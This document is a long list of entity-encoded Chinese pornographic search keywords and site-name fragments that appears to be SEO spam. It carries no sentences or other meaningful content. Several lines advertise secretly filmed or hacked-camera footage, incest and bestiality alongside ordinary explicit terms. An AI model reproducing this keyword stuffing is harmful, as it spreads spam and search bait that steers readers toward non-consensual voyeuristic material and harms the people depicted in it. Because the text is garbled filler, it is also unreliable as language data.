&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;A&#x7247;&#x62A4;&#x58EB;
&#x514D;&#x8D39;&#x65E0;&#x7801;&#x6210;&#x4EBA;A&#x2228;&#x7247;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;a&#x2228;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7537;&#x540C;
&#x6210;&#x719F;&#x4E30;&#x6EE1;&#x719F;&#x5987;av&#x65E0;&#x7801;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x533A;
&#x56FD;&#x4EA7;aaa&#x7EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;WWW&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x6E7F;&#x53C8;&#x7C97;
&#x6B27;&#x7F8E;qv&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6210;?&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;
&#x4E9A;&#x6D32;AV&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1024&#x6C38;&#x4E45;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;
&#x4E00;&#x7EA7;&#x505A;a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E45;&#x4E45;
&#x871C;&#x6843;&#x89C6;&#x9891;&#x7F51;&#x7AD9;APP&#x5165;&#x53E3;
&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x641C;&#x7D22;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7F8E;&#x5973;&#x4E0D;&#x7A7F;&#x8863;&#x670D;&#x7684;&#x8F6F;&#x4EF6;
av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E45;&#x70ED;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;Av
&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x7433;&#x7405;&#x793E;&#x533A;&#x7CBE;&#x54C1;&#x7F51;&#x7EA2;&#x81EA;&#x62CD;&#x52A8;&#x6F2B;
&#x65E5;&#x97E9;&#x3001;&#x6B27;&#x7F8E;&#x3001;&#x4E2D;&#x6587;&#x4E09;&#x7EA7;
&#x4E5D;&#x4E5D;&#x4E5D;&#x597D;&#x70ED;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x798F;&#x5229;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x533A;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5728;&#x7EBF;
&#x6210;&#x4EBA;&#x723D;A&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x60C5;&#x4FA3;&#x5728;&#x7EBF;&#x624B;&#x673A;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x7CBE;&#x54C1;brazzers&#x6B27;&#x7F8E;&#x6559;&#x5E08;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x7801;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x80F8;&#x597D;&#x5927;&#x5A07;&#x5598;&#x6478;&#x63C9;&#x634F;&#x89C6;&#x9891;
&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;&#x7F51;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B32;&#x81C0;
h&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x56FD;&#x5077;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;
&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x81EA;&#x62CD;
&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x6B63;&#x54C1;
aaaa&#x4E9A;&#x6D32;&#x6210;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E8C;&#x533A;
91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;
&#x56FD;&#x4EA7;18&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5DF2;&#x6EE1;
&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;2018&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;AV&#x7247;&#x514D;&#x8D39;&#x770B;
&#x65E0;&#x7801;&#x7CBE;&#x54C1;A&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x77ED;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;a&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;?v&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x76D7;&#x6444;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x9EBB;&#x8C46;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x9999;&#x8549;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x8131;&#x80F1;&#x4E86;&#x66F0;&#x6279;&#x7684;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x6843;&#x8272;&#x9601;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8272;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;
&#x4EBA;&#x4EBA;&#x723D;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x4EBA;&#x4EBA;&#x770B;
&#x65E5;&#x97E9;a&#x7EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x8D37;&#x88F8;&#x95E8;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;
&#x4E5D;&#x4E5D;a&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x6210;&#x5E74;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x5C24;&#x7269;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x5730;&#x5740;&#x5165;&#x53E3;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x9EBB;&#x8C46;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E92;&#x52D5;&#x4EA4;&#x6D41;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x4E94;&#x6708;&#x5929;
&#x611B;&#x5983;&#x8996;&#x983B;&#x65E5;&#x97E9;&#x8272;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x514D;&#x8D39;&#x7CBE;&#x54C1;vvvv
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x4E1C;&#x5F71;&#x4E1A;
&#x6B27;&#x7F8E;&#x7537;&#x7537;gaygay&#x5E05;&#x54E5;&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;
&#x6210;&#x4EBA;91&#x69B4;&#x83B2;&#x89C6;&#x9891;
a&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E0D;&#x5361;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x5E7F;&#x544A;
99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x9ED1;&#x5BA2;&#x7834;&#x89E3;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x591C;&#x7EFC;&#x5408;&#x8272;&#x9891;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x770B;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x4E0D;&#x5361;&#x89C6;&#x9891;
&#x8001;&#x5E08;&#x7A7F;&#x8D85;&#x77ED;&#x5305;&#x81C0;&#x88D9;&#x529E;&#x516C;&#x5BA4;&#x7206;&#x4E73;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x5728;&#x7EBF;
&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x5728;&#x7EBF;
&#x4E5D;&#x6708;&#x5A77;&#x5A77;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;av&#x65E0;&#x7801;&#x4E0D;&#x5361;
99re&#x70ED;
&#x65E5;&#x672C;&#x4EBA;&#x5584;&#x4EA4;69xxx
&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E09;&#x6781;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91
&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x4E8C;&#x4E09;
&#x4E09;&#x7EA7;&#x7247;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;91&#x4F20;&#x5A92;&#x5165;&#x53E3;
&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
CAOPORN&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;
99&#x4E5D;&#x4E5D;99&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x7CBE;&#x54C1;
&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x65B0;&#x533A;
&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x65E0;&#x906E;&#x770B;&#x7247;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6210;&#x4EBA;
&#x65E0;&#x7801;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5B55;&#x5987;
97&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5348;&#x591C;&#x4E0D;&#x5361;av&#x514D;&#x8D39;&#x7167;&#x7247;
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x65E0;&#x7801;a&#x2174;
99&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x597D;&#x770B;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;SUV
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7F51;
&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x4E01;&#x9999;
&#x4E45;&#x4E45;69&#x70ED;&#x4EBA;&#x59BB;&#x5077;&#x4EA7;&#x7CBE;&#x54C1;&#x4E5D;&#x8272;
&#x4E45;&#x4E45;88&#x8272;&#x7EFC;&#x5408;&#x8272;&#x9B3C;
99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x9752;&#x8349;
&#x4F0A;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4E71;&#x5B50;&#x4F26;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;Av&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x770B;
&#x60E0;&#x6C11;&#x798F;&#x5229;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;91
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x4EBA;&#x79BD;&#x6742;&#x4EA4;&#x72C2;&#x914D;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;
&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x7EFF;&#x5DE8;&#x4EBA;
&#x56FD;&#x4EA7;&#x556A;&#x55D2;&#x556A;&#x55D2;&#x65E0;&#x906E;&#x7F8E;&#x5973;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5916;&#x56FD;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;
&#x5728;&#x7EBF;&#x770B;&#x7F8E;&#x5973;&#x9690;&#x79C1;&#x5927;&#x9EC4;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x871C;&#x81C0;&#x4E00;&#x533A;
97&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4EBA;&#x59BB;&#x65E0;&#x7801;182
&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x64CD;&#x64CD;&#x65E5;&#x767D;&#x8272;&#x723D;97&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;a&#x6BDB;&#x7247;
&#x7CBE;&#x54C1;&#x4EBA;&#x6210;
&#x4F0A;&#x5927;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;aacc99
&#x4E9A;&#x6D32;&#x7406;&#x8BBA;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;
gay&#x7537;&#x7537;&#x5E05;&#x54E5;&#x7F51;&#x7AD9;&#x5C04;&#x7CBE;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;
&#x5929;&#x5929;&#x5F71;&#x89C6;&#x7EFC;&#x5408;&#x7F51;&#x8272;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;
&#x514D;&#x8D39;&#x53EF;&#x4EE5;&#x76F4;&#x63A5;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;
&#x4E1C;&#x4EAC;&#x70ED;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x52A8;&#x6F2B;&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E5D;&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x4E45;
&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x7535;&#x5F71;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E5;&#x672C;
&#x56FD;&#x5916;&#x8272;&#x60C5;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x9EC4;&#x7684;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;&#x6BDB;&#x7247;
91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;
999&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;
&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;avv&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x533A;
&#x5411;&#x65E5;&#x8475;&#x4E1D;&#x4E1D;&#x74DC;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7247;
&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x7F51;&#x7AD9;www&#x6C38;&#x4E45;&#x9EBB;&#x8C46;
&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7F51;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E9A;&#x6D32;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;
&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x5C0F;&#x8BF4;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7A00;&#x7F3A;&#x8D44;&#x6E90;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5404;&#x7C7B;&#x90FD;&#x6709;
&#x91CE;&#x82B1;&#x65E5;&#x672C;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;6&#x9AD8;&#x6E05;&#x7248;
&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4E9A;&#x6D32;av&#x5C11;&#x5987;&#x719F;&#x5973;
91&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x7DB2;&#x7AD9;&#x4FE1;&#x606F;!
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;YW&#x5C24;&#x7269;
&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5973;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
99re&#x70ED;&#x4E45;&#x4E45;&#x8D44;&#x6E90;&#x6700;&#x65B0;&#x83B7;&#x53D6;
&#x4E9A;&#x6D32;a&#x2228;&#x5927;&#x4E73;&#x5929;&#x5802;&#x5728;&#x7EBF;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7537;&#x5973;&#x7F9E;&#x7F9E;
&#x8272;&#x7A9D;&#x7A9D;&#x4E9A;&#x6D32;av&#x7F51;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;
&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;
97&#x56FD;&#x4EA7;&#x5927;&#x5B66;&#x751F;&#x60C5;&#x4FA3;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E94;&#x5341;&#x8DEF;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x8089;&#x52A8;&#x6F2B;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x5185;&#x8001;&#x53F8;&#x673A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x51FA;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;av&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;
&#x4E9A;&#x6D32;&#x89C6;&#x9891;
&#x5927;&#x9646;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x5185;&#x5C04;aaaaa
&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;
&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5996;&#x7CBE;&#x89C6;&#x9891;
&#x6027;&#x6B27;&#x7F8E;&#x2169;XX1819&#x5185;&#x8C22;
&#x4E9A;&#x6D32;&#x60C5;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5929;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7CBE;&#x54C1;
&#x4EBA;&#x59BB;&#x4F53;&#x9A8C;&#x6309;&#x6469;&#x5230;&#x5FCD;&#x4E0D;&#x4F4F;&#x54C0;&#x6C42;&#x7EE7;&#x7EED;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x65E0;&#x7801;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x0101;&#x2228;
&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x81EA;&#x62CD;&#x4E00;&#x533A;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5361;&#x901A;&#x52A8;&#x6F2B;&#x7F51;&#x7AD9;
